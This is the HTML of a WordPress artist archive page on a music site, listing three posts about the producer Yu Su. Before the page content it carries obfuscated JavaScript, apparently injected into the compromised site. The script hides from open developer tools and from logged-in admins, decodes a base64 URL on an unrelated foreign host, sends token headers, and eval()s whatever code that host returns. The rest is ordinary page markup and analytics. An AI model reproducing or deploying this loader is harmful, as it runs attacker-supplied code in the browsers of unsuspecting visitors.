qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6977de6e0a994">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6977de6e0a994" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Yu Su					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">3</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description"><p>Chinese-born, Vancouver based producer.</p>
</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-73378" class="post-73378 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-ambient genres-downtempo genres-electro-acoustic artists-francis-harris artists-yu-su labels-scissor-thread formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-francis-harris-earth-moves-yu-su-remix/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/sat051-1-550x550.jpg" class="skip-lazy wp-post-image" alt="Sat051" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/sat051-1-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/sat051-1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/sat051-1-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/sat051-1-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/sat051-1-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/sat051-1-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/sat051-1-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/sat051-1-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/sat051-1-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/sat051-1.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="73467" data-permalink="https://inverted-audio.com/premiere-francis-harris-earth-moves-yu-su-remix/sat051-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/sat051-1.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Sat051" data-image-description="&lt;p&gt;Sat051&lt;/p&gt;
" data-image-caption="&lt;p&gt;Sat051&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/sat051-1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/sat051-1-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-francis-harris-earth-moves-yu-su-remix/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-21T14:26:03+00:00">July 21, 2022</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-francis-harris-earth-moves-yu-su-remix/" rel="bookmark">Premiere: Francis Harris &#8211; Earth Moves (Yu Su Remix)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Earlier this year, Francis Harris released his fourth studio album ‘Thresholds’ on Scissor &amp; Thread. The Brooklyn-based outfit that Harris co-founded back in 2011 is usually<br /><a href="https://inverted-audio.com/premiere-francis-harris-earth-moves-yu-su-remix/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-73378 -->

<article id="post-48551" class="post-48551 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-dub-2 genres-electronic genres-experimental artists-carmen-villain artists-d-k artists-dj-python artists-jay-glass-dubs artists-karima-f artists-parris artists-yu-su labels-smalltown-supersound formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/carmen-villain-enlists-dj-python-parris-yu-su-karima-f-jay-glass-dubs-d-k-for-remix-treatment/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Carmen-Villain-550x550.jpg" class="skip-lazy wp-post-image" alt="Carmen Villain" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Carmen-Villain-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Carmen-Villain-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Carmen-Villain-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Carmen-Villain-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Carmen-Villain-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Carmen-Villain-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Carmen-Villain-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Carmen-Villain-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Carmen-Villain.jpg 1000w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="48552" data-permalink="https://inverted-audio.com/carmen-villain-enlists-dj-python-parris-yu-su-karima-f-jay-glass-dubs-d-k-for-remix-treatment/carmen-villain/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Carmen-Villain.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Carmen Villain" data-image-description="&lt;p&gt;Carmen Villain&lt;/p&gt;
" data-image-caption="&lt;p&gt;Carmen Villain&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Carmen-Villain-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Carmen-Villain-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/carmen-villain-enlists-dj-python-parris-yu-su-karima-f-jay-glass-dubs-d-k-for-remix-treatment/" rel="bookmark"><time class="entry-date published" datetime="2020-01-23T10:35:16+00:00">January 23, 2020</time><time class="updated" datetime="2020-01-23T10:47:02+00:00">January 23, 2020</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/carmen-villain-enlists-dj-python-parris-yu-su-karima-f-jay-glass-dubs-d-k-for-remix-treatment/" rel="bookmark">Carmen Villain enlists DJ Python, Parris, Yu Su, Karima F, Jay Glass Dubs, D.K. for remix treatment</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following the release of her intricately pensive and downtempo album &#8216;Both Lines Will Be Blue&#8216; in 2019, Norwegian producer Carmen Villain follows up with a remix<br /><a href="https://inverted-audio.com/carmen-villain-enlists-dj-python-parris-yu-su-karima-f-jay-glass-dubs-d-k-for-remix-treatment/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-48551 -->

<article id="post-41170" class="post-41170 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-deep-house genres-electronic artists-yu-su labels-arcane formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/in-perspective-yu-su-talks-up-her-latest-mini-album-preparations-for-departure-on-arcane/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2018/04/vancouver-yu-su.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2018/04/vancouver-yu-su.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/04/vancouver-yu-su-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/04/vancouver-yu-su-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/04/vancouver-yu-su-768x512.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/04/vancouver-yu-su-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2018/04/vancouver-yu-su-480x320.jpg 480w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="41195" data-permalink="https://inverted-audio.com/feature/in-perspective-yu-su-talks-up-her-latest-mini-album-preparations-for-departure-on-arcane/vancouver-yu-su/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/04/vancouver-yu-su.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="vancouver-yu-su" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/04/vancouver-yu-su-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/04/vancouver-yu-su-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/in-perspective-yu-su-talks-up-her-latest-mini-album-preparations-for-departure-on-arcane/" rel="bookmark">In Perspective: Yu Su talks up her latest mini-album &#8216;Preparations For Departure&#8217; on Arcane</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Back this Spring with a sublime sophomore outing on New York-based label Arcane, the Chinese-born, Vancouver-based musician had a lot to talk about, so we seized the occasion and had a quick chat with the tremendously gifted lady.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-41170 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof 